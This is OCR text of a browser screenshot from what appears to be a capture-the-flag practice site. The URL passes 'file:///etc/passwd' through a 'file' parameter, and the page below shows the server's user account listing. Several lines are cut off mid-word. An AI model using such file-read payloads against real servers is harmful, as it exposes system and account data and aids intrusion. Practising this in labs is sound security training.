 不安全 eae0e5bd-bf5b-427d-afe2-3e7e963539ba.node4.buuoj.cn:81/?file=file:///etc/passwd
YouTube www.hnzj.edu.cn SSL Server Test (P... 20 | important-links AWD 蓝桥杯 网络安全春... 登录-2022年春秋...
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spoo
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin f
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nolo
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin g
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin